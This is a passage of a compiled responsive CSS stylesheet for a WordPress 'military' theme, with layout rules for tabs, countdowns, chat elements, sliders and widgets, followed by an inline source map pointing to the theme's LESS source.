  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding: 0.45em 1.3em;
  }
  .widget_area .widget_calendar .month_next a,
  .widget_area .widget_calendar .month_prev a {
    padding: 4px 0;
  }
  .comments_list_wrap .comment_content {
    padding-left: 7em;
  }
  .widget_area .sc_tabs .sc_tabs_titles li a {
    padding: 1px 10px 1px;
  }
  .sc_chat:nth-child(2n+1):after {
    right: 7.3em;
  }
  .sc_testimonial_content {
    margin-top: -2px;
  }
  .tp-bullets.tp-thumbs.round {
    height: 30px !important;
  }
  .sc_testimonials.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
    margin-right: 0.1em;
  }
  .sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
    width: 100%;
    margin-right: 0;
    margin-bottom: 1em;
  }
  .sc_services_style_services-2 .sc_services_item_title {
    font-size: 1.9em;
    margin-top: 0.25em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_text {
    width: 18em;
  }
  .sc_highlight {
    padding: 0.2em 0.5em !important;
  }
  .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field {
    width: 14em;
  }
  .breadcrumbs .breadcrumbs_delimiter:before {
    padding: 0.2em 0.5em 0.3em 0.7em;
  }
  .contacts_wrap .logo {
    padding-top: 0.2em;
  }
  .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted {
    margin-top: 1em;
  }
  .sc_contact_form form {
    width: 100%;
  }
  .homepage_form {
    margin-top: 1.4em;
  }
  .sc_contact_form,
  .sc_contact_form .sc_contact_form_item.label_left {
    overflow: visible;
  }
  .post_item_classic_3 .post_title {
    padding-left: 0.5em;
  }
  .post_item_404 .search_wrap {
    max-width: 90%;
    width: 90% !important;
  }
  .sidebar aside.widget_search {
    box-sizing: border-box;
  }
  .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    font-size: 1.7em !important;
  }
  .column-1_7:first-child {
    display: none;
  }
  .sc_parallax .sc_columns_count_11 .column-6_11 {
    width: 100%;
  }
  .isotope_item.isotope_item_smilitary.isotope_item_smilitary_2.isotope_column_2 {
    width: 100%;
  }
  .body_style_boxed .tp-bullets.tp-thumbs.round {
    height: 30px !important;
  }
  .tp-bullets.tp-thumbs.round {
    padding-top: 20px !important;
  }
  .tp-bullets.tp-thumbs .bullet:hover:before,
  .tp-bullets.tp-thumbs .bullet.selected:before {
    top: -19px;
  }
  .tp-bullets.tp-thumbs .bullet {
    width: 60px !important;
  }
  .tp-bullets.tp-thumbs .tp-mask {
    width: 300px !important;
  }
  .sc_countdown .sc_countdown_digits span,
  .sc_countdown.sc_countdown_style_1 .sc_countdown_item {
    font-size: 1.5em !important;
    line-height: 1em !important;
  }
  .content .vc_col-sm-4 {
    width: 100%;
    margin-top: 3em;
  }
  .comments_list_wrap .comment_author_avatar {
    top: 1.8em;
    width: 50px;
  }
  .post_item_404 .columns_wrap {
    margin-top: 0 !important;
  }
  .sc_chat:nth-child(2n+1) .sc_chat_content {
    margin-right: 7em;
  }
  .sc_chat:nth-child(2n+1) .sc_chat_title {
    margin-right: 7.45em;
  }
  .sc_chat .sc_chat_title {
    margin-left: 7.45em;
  }
  .sc_chat_inner .sc_chat_content {
    margin-left: 7em;
  }
  .sc_chat:after {
    left: 7em;
  }
  .vc_column_container {
    overflow: hidden;
  }
  .comments_list_wrap ul ul {
    margin-left: 1.7em;
  }
  .sc_skills.sc_skills_counter {
    padding-left: 1em;
  }
  .responsive_menu .top_panel_middle .logo {
    width: 70%;
  }
  .top_panel_inner_style_3 .search_field {
    margin-top: 0.6em;
  }
  .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    margin-left: 0.3em !important;
  }
  .content .post_item_404 .search_wrap .search_submit {
    padding: 0.5em 1em;
  }
  .contacts_wrap .logo,
  .contacts_wrap .contacts_address {
    float: none;
    width: 100%;
  }
  body .esg-filter-wrapper.filter1 {
    text-align: left;
  }
  .myportfolio-container {
    margin-top: 3em;
  }
  /* Post layouts */
  .isotope_filters a {
    font-size: 0.8333em;
  }
  /* Post parts */
  .post_info {
    font-size: 0.8333em;
  }
  .post_info {
    font-size: 0.8333em;
  }
  .post_rating .reviews_star {
    font-size: 1em;
  }
  .post_item_colored .post_category {
    font-size: 1em;
    margin: 0 0 0.4em;
  }
  .post_item_colored .post_descr .post_price_period {
    font-size: 1em;
  }
  .post_item_colored .post_descr .post_price_value {
    font-size: 1.3333em;
  }
  .mejs-container .mejs-controls .mejs-button {
    width: 3em;
    height: 3em;
  }
  .sc_audio_container .mejs-controls div.mejs-time-rail {
    margin-top: 0;
  }
  .wp-video .mejs-controls a.mejs-horizontal-volume-slider,
  .sc_audio_container .mejs-controls a.mejs-horizontal-volume-slider {
    margin: 0.3em 0 0 1em;
  }
  .sc_audio_container .mejs-container .mejs-controls .mejs-time {
    margin: 0 0.5em;
    font-size: inherit;
  }
  .sc_audio_container .mejs-controls .mejs-button button {
    font-size: 2em;
  }
  .mejs-container.sc_audio.mejs-audio.inited.sc_show {
    height: 30px !important;
  }
  /* Footer */
  .contacts_wrap .contacts_address {
    font-size: 1.5em;
    margin-top: 2em;
  }
  /* Widgets */
  .widget_area .post_item .post_info {
    font-size: 0.75em;
  }
  .widget_area .widget_tag_cloud a {
    font-size: 0.8333em !important;
  }
  .widget_area .widget_calendar .weekday {
    font-size: 0.8333em;
  }
  .widget_area .reviews_block .reviews_summary .reviews_criteria {
    font-size: 0.75em;
  }
  /* Shortcodes */
  blockquote {
    font-size: 1.5em;
  }
  .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
  .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    font-size: 2em;
    height: 2em;
    line-height: 2em;
  }
  .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    width: 2em;
    margin-top: 0.5em !important;
    margin-bottom: 0.5em !important;
  }
  .sc_testimonial_content {
    font-size: 1.25em;
  }
  .sc_testimonial_author {
    font-size: 1em;
  }
  .sc_tabs .sc_tabs_titles li {
    font-size: 1.25em;
  }
  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-width: 1px;
  }
  .who_we_are {
    padding-left: 0 !important;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22var%5C%2Fwww%5C%2Fvhosts%5C%2Fzhiano.dv.ancorathemes.com%5C%2Fmilitary.dv.ancorathemes.com%5C%2Fwp-content%5C%2Fthemes%5C%2Fmilitary%5C%2Fskins%5C%2Fmilitary%5C%2Fskin.responsive.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22AAAA%2CSAAS%3B%3B%3BAAST%2CQAL2B%2CwBAAwB%3BEACjD%2CiBAAkB%3BIAChB%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAuCJ%2CQA5B2B%2CwBAAwB%3BEAClD%3BIAAO%3B%3BEACJ%2CiBAAkB%3BIAA0B%3B%3BEAC5C%3BIAAuB%3B%3BEACvB%2CcAAiB%2CKAAK%3BIAAU%3B%3BEAChC%2CcAAc%2CgBAAiB%2CKAAK%2C6BAA6B%3BIAAY%2CgBAAA%3B%3BEAC7E%2CMAAM%2CYAAa%2CiBAAiB%2CGAAG%3BIAAe%2CaAAA%3B%3BEACtD%2CmBAAoB%3BIAAsB%3B%3BEAC1C%2CYAAa%2CSAAS%2CgBAAgB%2CGAAG%3BIAAO%2CqBAAA%3B%3BEAChD%2CQAAQ%2CUAAU%2CMAAM%3BIAAY%3B%3BEACpC%3BIAA2B%3B%3BEAC3B%3BIAAsB%3B%3BEACtB%3BIAAoB%3B%3BEACpB%2CYAAe%3BEAAO%2CYAAe%3BIAAU%3BIAAyB%3BIAAe%3B%3BEACvF%2CYAAe%3BIAAa%3B%3BEAC5B%2CYAAe%3BIAAU%3BIAAgB%3B%3BEACzC%2CWAAY%3BIAAqB%3B%3BEACjC%2CYAAe%3BIACb%3B%3BEAEJ%2C6BAA8B%2CSAAQ%3BIACpC%3B%3BEAEF%2CaAAc%2CcAAc%2CuBAAuB%2CeAAe%2CYAAW%3BIAC3E%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAA6HJ%2CQAjH0B%2CuBAAwB%3BEACjD%3BIAAO%3B%3BEACP%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACJ%2CaAAc%2CcAAc%2CuBAAuB%2CeAAe%2CYAAW%3BIAC3E%3B%3BEAEA%2CYAAe%3BIACb%3B%3BEAEJ%2C6BAA8B%2CSAAQ%3BIACpC%3B%3BEAEA%2CcAAiB%2CKAAK%3BIAAS%2C0BAAA%3B%3BEAC%5C%2FB%2CiBAAkB%3BIAA0B%3B%3BEAC5C%3BIAAuB%3BIAAmB%3B%3BEAC1C%2CcAAiB%2CKAAK%3BIAAU%3B%3BEAChC%2CgBAAiB%2CeAAiB%2CKAAK%3BIAAU%3B%3BEACjD%2CcAAc%2CgBAAiB%2CKAAK%2C6BAA6B%3BIAAY%2CgBAAA%3B%3BEAC7E%2CMAAM%2CYAAa%2CiBAAiB%2CGAAG%3BIAAe%2CaAAA%3B%3BEACtD%2CmBAAoB%3BIAAsB%3B%3BEAC1C%2CYAAa%2CSAAS%2CgBAAgB%2CGAAG%3BIAAO%2CqBAAA%3B%3BEAChD%2CQAAQ%2CUAAU%2CMAAM%3BIAAY%3B%3BEACpC%3BIAA2B%3B%3BEAC3B%2CWAAW%2CUAAU%3BIAAc%3B%3BEACnC%2CgBAAgB%2C0BAA2B%2CyBAAyB%3BIAAuB%3B%3BEAC3F%2C6BAA6B%2CwBAAyB%3BIAAsC%3BIAAsB%3B%3BEAClH%2C6BAA8B%3BIAAmC%3BIAA2B%3B%3BEAC5F%2CcAAc%2CgBAAiB%2CKAAK%3BIAAsC%3B%3BEAC1E%3BIAAuB%2C%2BBAAA%3B%3BEACvB%2CQAAS%2CeAAe%2CaAAY%2CmBAAoB%2CkBAAkB%3BIAAuB%3B%3BEACjG%2CYAAa%2CuBAAsB%3BIAAiB%2CgCAAA%3B%3BEACpD%2CcAAe%3BIAAe%3B%3BEAC9B%3BEACA%3BIACE%3B%3BEAEF%2CWAAY%2CaAAY%3BIACtB%3B%3BEAEF%2CeAAkB%3BEAClB%2CYAAe%3BEACf%2CYAAe%3BIACb%3BIACA%3BIACA%3B%3BEAEF%2CYAAe%3BIACb%3B%3BEAEF%2CYAAe%3BIACb%3BIACA%3B%3BEAEF%3BIACE%3B%3BEAEF%2CWAAY%3BIAAqB%3B%3B%3BEAGpC%2CgBAAiB%3BIAChB%3B%3B%3BEAID%3BIACC%3B%3BEAED%3BIACC%3B%3BEAED%2CYAAa%3BIACZ%3B%3BEAED%2CkBAAmB%3BIAClB%3BIACA%2CiBAAA%3B%3BEAED%2CkBAAmB%2CYAAY%3BIAC9B%3B%3BEAED%2CkBAAmB%2CYAAY%3BIAC9B%3B%3B%3BEAKD%2CYAAa%2CWAAW%3BIACvB%3B%3BEAED%2CYAAa%2CkBAAkB%3BIAC9B%3B%3BEAED%2CYAAa%2CiBAAiB%3BIAC7B%3B%3B%3BEAID%3BIACC%3B%3BEAED%3BIACC%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAkJF%2CQA%5C%2FH0B%2CuBAAuB%3BEAChD%3BIAAO%3B%3BEACP%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACJ%2CaAAc%2CcAAc%2CuBAAuB%2CeAAe%2CYAAW%3BIAC3E%3B%3BEAEF%2CYAAe%3BIACb%3B%3BEAEF%2C6BAA8B%2CSAAQ%3BIACpC%3B%3BEAEF%2CiBAAkB%3BIAA0B%3B%3BEAC5C%2CcAAe%3BIAAuB%3BIAAmB%3B%3BEACzD%2CcAAiB%2CKAAK%3BIAAU%3B%3BEAChC%2CgBAAiB%2CeAAiB%2CKAAK%3BIAAU%3B%3BEACjD%2CcAAc%2CgBAAiB%2CKAAK%2C6BAA6B%3BIAAY%2CgBAAA%3B%3BEAC7E%2CMAAM%2CYAAa%2CiBAAiB%2CGAAG%3BIAAe%2CaAAA%3B%3BEACtD%2CmBAAoB%3BIAAsB%3B%3BEAC1C%2CYAAa%2CSAAS%2CgBAAgB%2CGAAG%3BIAAO%2CqBAAA%3B%3BEAChD%2CQAAQ%2CUAAU%2CMAAM%3BIAAY%3B%3BEACpC%3BIAA2B%3B%3BEAC3B%2CWAAW%2CUAAU%3BIAAc%3B%3BEACnC%2CgBAAgB%2C0BAA2B%2CyBAAyB%3BIAAuB%3B%3BEAC3F%2C6BAA6B%2CwBAAyB%3BIAAsC%3BIAAgB%3BIAAiB%3B%3BEAC7H%2C6BAA8B%3BIAAmC%3BIAA2B%3B%3BEAC5F%2CcAAc%2CgBAAiB%2CKAAK%3BIAAsC%3B%3BEAC1E%3BIAAuB%2C%2BBAAA%3B%3BEACvB%2CQAAS%2CeAAe%2CaAAY%2CmBAAoB%2CkBAAkB%3BIAAuB%3B%3BEACjG%2CYAAa%2CuBAAsB%3BIAAiB%2CgCAAA%3B%3BEACpD%2CcAAe%3BIAAe%3B%3BEAC9B%2CaAAc%2CcAAc%2CuBAAuB%3BIAAmB%3B%3BEACtE%2CgBAAiB%3BIAAU%3B%3BEAC3B%3BIAAoB%3B%3BEACpB%3BEAAmB%2CgBAAiB%2CsBAAqB%3BIAAmB%3B%3BEAC5E%2CoBAAqB%3BIAAiB%3B%3BEACtC%2CcAAe%3BIAAkB%3BIAAmB%3B%3BEACpD%2CQAAS%2CMAAK%3BIAAoB%3B%3BEAClC%2CmBAAoB%3BIAAyB%3B%3BEAC7C%3BIAAgB%3B%3BEAChB%3BEACA%3BIACE%3B%3BEAEF%2CWAAY%2CaAAY%3BIACtB%3B%3BEAEF%2CeAAkB%3BEAClB%2CYAAe%3BEACf%2CYAAe%3BIACb%3BIACA%3BIACA%3B%3BEAEF%2CYAAe%3BIACb%3B%3BEAEF%2CYAAe%3BIACb%3BIACA%3B%3BEAEF%3BIACE%3B%3BEAEF%2CWAAY%3BIAAqB%3B%3B%3BEAGlC%2CgBAAiB%3BIAAK%3B%3B%3BEAGtB%3BIACC%3B%3BEAED%3BIACC%3B%3BEAED%2CYAAa%3BIACZ%3B%3BEAED%2CkBAAmB%3BIAClB%3BIACA%2CiBAAA%3B%3BEAED%2CkBAAmB%2CYAAY%3BIAC9B%3B%3BEAED%2CkBAAmB%2CYAAY%3BIAC9B%3B%3B%3BEAID%2CcAAe%3BIACd%3B%3B%3BEAID%2CYAAa%2CWAAW%3BIACvB%3B%3BEAED%2CYAAa%2CkBAAkB%3BIAC9B%3B%3BEAED%2CYAAa%2CiBAAiB%3BIAC7B%3B%3BEAED%2CYAAa%2CeAAe%2CiBAAiB%3BIAC5C%3B%3B%3BEAKD%3BIACC%3B%3BEAED%3BIACC%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAuLF%2CQAtK0B%2CuBAAuB%3BEAChD%3BIAAO%3B%3BEACP%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACJ%2CWAAW%2CUAAW%3BIACpB%3B%3BEAEF%2CWAAW%2CUAAW%3BIACpB%2CcAAA%3BIACA%3BIACA%3B%3BEAEF%2CkBAAmB%2CgBAAgB%3BIACjC%3B%3BEAEF%2CaAAc%2CcAAc%2CuBAAuB%2CeAAe%2CYAAW%3BIAC3E%3B%3BEAEF%2C6BAA8B%2CSAAQ%3BIACpC%3B%3BEAEF%2CYAAe%3BIACb%3B%3BEAEF%2CcAAe%3BIACb%3B%3BEAEF%3BEACA%3BIACE%3B%3BEAEF%2CWAAY%2CaAAY%3BIACtB%3B%3BEAEF%2CeAAkB%3BEAClB%2CYAAe%3BEACf%2CYAAe%3BIACb%3BIACA%3BIACA%3B%3BEAEF%2CYAAe%3BIACb%3B%3BEAEF%2CYAAe%3BIACb%3BIACA%3B%3BEAEF%3BIACE%3B%3BEAEF%2CWAAY%3BIAAqB%3B%3BEAEjC%3BIAAgB%3B%3BEAChB%2CiBAAkB%3BIAA0B%3B%3BEAC5C%2CcAAe%3BIAAuB%3BIAAmB%3B%3BEACzD%2CcAAiB%2CKAAK%3BIAAU%3B%3BEAChC%2CgBAAiB%2CeAAiB%2CKAAK%3BIAAU%3B%3BEACjD%2CcAAc%2CgBAAiB%2CKAAK%2C6BAA6B%3BIAAY%2CiBAAA%3B%3BEAC7E%2CMAAM%2CYAAa%2CiBAAiB%2CGAAG%3BIAAe%2CaAAA%3B%3BEACtD%2CmBAAoB%3BIAAsB%3B%3BEAC1C%2CYAAa%2CSAAS%2CgBAAgB%2CGAAG%3BIAAO%2CqBAAA%3B%3BEAChD%2CQAAQ%2CUAAU%2CMAAM%3BIAAY%3B%3BEACpC%3BIAA2B%3B%3BEAC3B%2CWAAW%2CUAAU%3BIAAc%3B%3BEACnC%2CgBAAgB%2C0BAA2B%2CyBAAyB%3BIAAuB%3B%3BEAC3F%2C6BAA6B%2CwBAAyB%3BIAAsC%3BIAAgB%3BIAAiB%3B%3BEAC7H%2C6BAA8B%3BIAAmC%3BIAA2B%3B%3BEAC5F%2CcAAc%2CgBAAiB%2CKAAK%3BIAAsC%3B%3BEAC1E%3BIAAuB%2C%2BBAAA%3B%3BEACvB%2CQAAS%2CeAAe%2CaAAY%2CmBAAoB%2CkBAAkB%3BIAAuB%3B%3BEACjG%2CYAAa%2CuBAAsB%3BIAAiB%2CgCAAA%3B%3BEACpD%2CcAAe%3BIAAe%3B%3BEAC9B%2CaAAc%2CcAAc%2CuBAAuB%3BIAAmB%3B%3BEACtE%2CgBAAiB%3BIAAU%3B%3BEAC3B%3BIAAoB%3B%3BEACpB%3BEAAmB%2CgBAAiB%2CsBAAqB%3BIAAmB%3B%3BEAC5E%2CoBAAqB%3BIAAiB%3B%3BEACtC%2CcAAe%3BIAAkB%3BIAAmB%3B%3BEACpD%2CQAAS%2CMAAK%3BIAAoB%3B%3BEAClC%2CaAAa%2CqBAAsB%3BIAA0B%3B%3BEAC7D%2CWAAW%3BIAAkB%3B%3BEAC7B%2CYAAa%2CqBAAqB%3BIAAc%3B%3BEAChD%2CaAAa%2CuBAAuB%2CyBAAyB%3BIAAuB%3B%3BEACpF%2CiBAAkB%2CYAAW%2CUAAU%3BIAAW%3B%3BEAClD%2CWAAW%2CUAAU%3BIAAY%3B%3BEACjC%2CWAAW%2CUAAW%2CQAAO%2CMAAM%3BEAAS%2CWAAW%2CUAAW%2CQAAO%2CSAAS%3BIAAa%3B%3BEAC%5C%2FF%2CaAAc%2CqBAAqB%3BEACnC%2CaAAa%2CqBAAsB%3BIAAwB%3B%3BEAC3D%2CQAAS%3BIAAkB%3BIAAgB%3B%3BEAC3C%2CmBAAoB%3BIAAyB%3B%3BEAC7C%2CcAAe%3BIAAkB%3B%3BEACjC%2CQAAQ%2CUAAU%2CMAAO%3BIAAsB%3B%3BEAC%5C%2FC%2CQAAQ%2CUAAU%2CMAAO%3BIAAoB%3B%3BEAC7C%2CQAAS%3BIAAoB%3B%3BEAC7B%2CcAAe%3BIAAsB%3B%3BEACrC%2CQAAQ%3BIAAY%3B%3BEACpB%3BIAA0B%3B%3B%3BEAG3B%2CgBAAiB%3BIAChB%3B%3B%3BEAID%3BIACC%3B%3BEAED%3BIACC%3B%3BEAED%2CYAAa%3BIACZ%3B%3BEAED%2CkBAAmB%3BIAClB%3BIACA%2CiBAAA%3B%3BEAED%2CkBAAmB%2CYAAY%3BIAC9B%3B%3BEAED%2CkBAAmB%2CYAAY%3BIAC9B%3B%3B%3BEAID%2CcAAe%3BIACd%3B%3B%3BEAID%2CYAAa%2CWAAW%3BIACvB%3B%3BEAED%2CYAAa%2CkBAAkB%3BIAC9B%3B%3BEAED%2CYAAa%2CiBAAiB%3BIAC7B%3B%3BEAED%2CYAAa%2CeAAe%2CiBAAiB%3BIAC5C%3B%3B%3BEAID%3BIACC%3B%3BEAED%3BIACC%3B%3BEAED%2CQAAS%2CgBAAgB%3BIACxB%3B%3BEAED%2CQAAQ%2CgBAAiB%2CgBAAgB%2CGAAG%3BIAC3C%3B%3B%3B%3B%3B%3BAA0PD%2CQAhPyB%3BEACzB%3BIAAO%3B%3BEACP%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACL%3BIAAK%3B%3B%3BEACJ%2CYAAa%2CiBAAiB%2CYAAY%3BEAAG%2CYAAa%2CiBAAiB%2CYAAY%3BIACrF%3B%3BEAEF%3BIACE%3B%3BEAEF%2C6BAA8B%2CSAAQ%3BIACpC%3B%3BEAEF%2CaAAc%2CcAAc%2CuBAAuB%2CeAAe%2CYAAW%3BIAC1E%3B%3BEAEH%3BEACA%3BIACE%3B%3BEAEF%2CWAAY%2CaAAY%3BIACtB%3B%3BEAEF%2CeAAkB%3BEAClB%2CYAAe%3BEACf%2CYAAe%3BIACb%3BIACA%3BIACA%3B%3BEAEF%2CYAAe%3BIACb%3B%3BEAEF%2CYAAe%3BIACb%3BIACA%3B%3BEAEF%3BIACE%3B%3BEAEF%3BIAAgB%3BIAAa%3B%3BEAC7B%2CWAAY%3BIACV%3B%3BEAEF%2CWAAY%3BEACZ%2CWAAY%3BIACV%3BIACA%3BIACA%3BIACA%3B%3BEAEF%2CcAAe%3BIACb%3B%3BEAEF%3BIACE%3B%3BEAEF%2CkBAAoB%3BIAClB%3B%3BEAEF%2CkBAAmB%3BIACjB%3BIACA%3B%3BEAEF%2CWAAW%2CiBAAkB%3BIAC3B%3B%3BEAEF%2CiBAAkB%3BIAA0B%3B%3BEAC5C%2CcAAe%3BIAAuB%3BIAAmB%3B%3BEACzD%2CcAAiB%2CKAAK%3BIAAU%3B%3BEAChC%2CgBAAiB%2CeAAiB%2CKAAK%3BIAAU%3B%3BEACjD%2CcAAc%2CgBAAiB%2CKAAK%2C6BAA6B%3BIAAY%2CiBAAA%3B%3BEAC7E%2CcAAe%3BIAAO%3BIAAY%3B%3BEAClC%2CYAAa%2CiBAAiB%2CGAAG%3BIAAe%2CaAAA%3BIAAiB%2CcAAA%3B%3BEACjE%2CaAAa%2CqBAAsB%2CmBAAmB%3BIAAyB%2C8BAAA%3B%3BEAC%5C%2FE%2CaAAc%2CmBAAmB%3BIAAyB%2C%2BBAAA%3B%3BEAC1D%2CQAAQ%2CgBAAiB%2CgBAAgB%2CGAAG%3BIAAO%2CqBAAA%3B%3BEACnD%2CYAAa%2CiBAAiB%2CYAAY%3BEAC1C%2CYAAa%2CiBAAiB%2CYAAY%3BIAAO%2CcAAA%3B%3BEACjD%2CmBAAoB%3BIAAsB%3B%3BEAC1C%2CYAAa%2CSAAS%2CgBAAgB%2CGAAG%3BIAAO%2CqBAAA%3B%3BEAChD%2CQAAQ%2CUAAU%2CMAAM%3BIAAY%3B%3BEACpC%3BIAA2B%3B%3BEAC3B%2CWAAW%2CUAAU%3BIAAc%3B%3BEACnC%2CgBAAgB%2C0BAA2B%2CyBAAyB%3BIAAuB%3B%3BEAC3F%2C6BAA6B%2CwBAAyB%3BIAAsC%3BIAAgB%3BIAAiB%3B%3BEAC7H%2C6BAA8B%3BIAAmC%3BIAA2B%3B%3BEAC5F%2CcAAc%2CgBAAiB%2CKAAK%3BIAAsC%3B%3BEAC1E%3BIAAuB%2C%2BBAAA%3B%3BEACvB%2CQAAS%2CeAAe%2CaAAY%2CmBAAoB%2CkBAAkB%3BIAAuB%3B%3BEACjG%2CYAAa%2CuBAAsB%3BIAAiB%2CgCAAA%3B%3BEACpD%2CcAAe%3BIAAe%3B%3BEAC9B%2CaAAc%2CcAAc%2CuBAAuB%3BIAAmB%3B%3BEACtE%2CgBAAiB%3BIAAU%3B%3BEAC3B%3BIAAoB%3B%3BEACpB%3BEAAmB%2CgBAAiB%2CsBAAqB%3BIAAmB%3B%3BEAC5E%2CoBAAqB%3BIAAiB%3B%3BEACtC%2CcAAe%3BIAAkB%3BIAAmB%3B%3BEACpD%2CQAAS%2CMAAK%3BIAAoB%3B%3BEAClC%2CaAAa%2CqBAAsB%3BIAA0B%3B%3BEAC7D%2CWAAW%3BIAAkB%3B%3BEAC7B%2CYAAa%2CqBAAqB%3BIAAc%3B%3BEAChD%2CaAAa%2CuBAAuB%2CyBAAyB%3BIAAuB%3B%3BEACpF%2CiBAAkB%2CYAAW%2CUAAU%3BIAAW%3B%3BEAClD%2CWAAW%2CUAAU%3BIAAY%3B%3BEACjC%2CWAAW%2CUAAW%2CQAAO%2CMAAM%3BEAAS%2CWAAW%2CUAAW%2CQAAO%2CSAAS%3BIAAa%3B%3BEAC%5C%2FF%2CWAAW%2CUAAW%3BIAAa%3B%3BEACnC%2CWAAW%2CUAAW%3BIAAY%3B%3BEAClC%2CaAAc%2CqBAAqB%3BEACnC%2CaAAa%2CqBAAsB%3BIAAwB%3BIAA8B%3B%3BEACzF%2CQAAS%3BIAAkB%3BIAAgB%3B%3BEAC3C%2CmBAAoB%3BIAAyB%3BIAAY%3B%3BEACzD%2CcAAe%3BIAAkB%3B%3BEACjC%2CQAAQ%2CUAAU%2CMAAO%3BIAAsB%3B%3BEAC%5C%2FC%2CQAAQ%2CUAAU%2CMAAO%3BIAAoB%3B%3BEAC7C%2CQAAS%3BIAAoB%3B%3BEAC7B%2CcAAe%3BIAAsB%3B%3BEACrC%2CQAAQ%3BIAAY%3B%3BEACpB%3BIAA0B%3B%3BEAC1B%2CmBAAoB%2CGAAG%3BIAAQ%3B%3BEAC%5C%2FB%2CUAAU%3BIAAwB%3B%3BEAClC%2CgBAAiB%2CkBAAkB%3BIAAW%3B%3BEAC9C%2CwBAAyB%3BIAAmB%3B%3BEAC5C%2CaAAa%2CqBAAsB%3BIAA0B%3B%3BEAC7D%2CQAAS%2CeAAe%2CaAAa%3BIAAoB%2CkBAAA%3B%3BEACzD%2CcAAe%3BEACf%2CcAAe%3BIACb%3BIACA%3B%3BEAEF%2CIAAK%2CoBAAmB%3BIACtB%3B%3BEAEF%3BIACE%3B%3B%3BEAIH%2CgBAAiB%3BIAChB%3B%3B%3BEAID%3BIACC%3B%3BEAED%3BIACC%3B%3BEAED%2CYAAa%3BIACZ%3B%3BEAGD%2CkBAAmB%3BIAClB%3BIACA%2CiBAAA%3B%3BEAED%2CkBAAmB%2CYAAY%3BIAC9B%3B%3BEAED%2CkBAAmB%2CYAAY%3BIAC9B%3B%3BEAGA%2CeAAgB%2CeAAe%3BIAC7B%3BIACA%3B%3BEAEF%2CmBAAoB%2CeAAe%2CIAAG%3BIACpC%3B%3BEAEF%2CSAAU%2CeAAe%2CEAAC%3BEAAgC%2CmBAAoB%2CeAAe%2CEAAC%3BIAC5F%2CqBAAA%3B%3BEAEF%2CmBAAoB%2CgBAAgB%2CeAAe%3BIACjD%2CeAAA%3BIACA%3B%3BEAEF%2CmBAAoB%2CeAAe%2CaAAa%3BIAC9C%3B%3BEAEF%2CeAAe%2CSAAS%2CWAAW%2COAAO%3BIACxC%3B%3B%3BEAIH%2CcAAe%3BIACd%3BIACI%3B%3B%3BEAIL%2CYAAa%2CWAAW%3BIACvB%3B%3BEAED%2CYAAa%2CkBAAkB%3BIAC9B%3B%3BEAED%2CYAAa%2CiBAAiB%3BIAC7B%3B%3BEAED%2CYAAa%2CeAAe%2CiBAAiB%3BIAC5C%3B%3B%3BEAKD%3BIACC%3B%3BEAED%2CaAAa%2CqBAAsB%3BEACnC%2CaAAa%2CqBAAsB%3BIAClC%3BIACA%3BIACA%3B%3BEAED%2CaAAa%2CqBAAsB%3BIAClC%3BIACM%3BIACA%3B%3BEAEP%3BIACC%3B%3BEAED%3BIACC%3B%3BEAED%2CQAAS%2CgBAAgB%3BIACxB%3B%3BEAED%2CQAAQ%2CgBAAiB%2CgBAAgB%2CGAAG%3BIAC3C%3B%3BEAEE%3BIACE%22%7D */